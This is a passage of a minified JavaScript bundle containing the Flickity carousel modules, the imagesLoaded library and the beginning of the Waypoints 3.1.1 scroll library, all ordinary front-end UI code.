},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var 